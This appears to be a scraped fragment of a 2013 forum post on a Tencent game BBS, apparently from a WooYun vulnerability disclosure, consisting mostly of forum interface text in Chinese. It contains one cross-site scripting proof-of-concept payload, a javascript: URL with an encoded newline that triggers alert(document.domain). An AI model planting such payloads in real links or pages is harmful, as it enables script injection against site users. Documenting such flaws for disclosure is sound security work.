 c9.gamebbs.qq.com/forum.php?mod=viewthread&tid=39643&pid=394561&page=1&extra=#pid394561
QQ小野人
回复 编辑
发表于 2013-5-29 11:01 只看该作者
javascript://baidu.com/%0Aalert(document.domain)
c9.gamebbs.qq.com
0 0 10
主题 好友 积分
确定
QQ小野人
回复 编辑
www.wooyun.org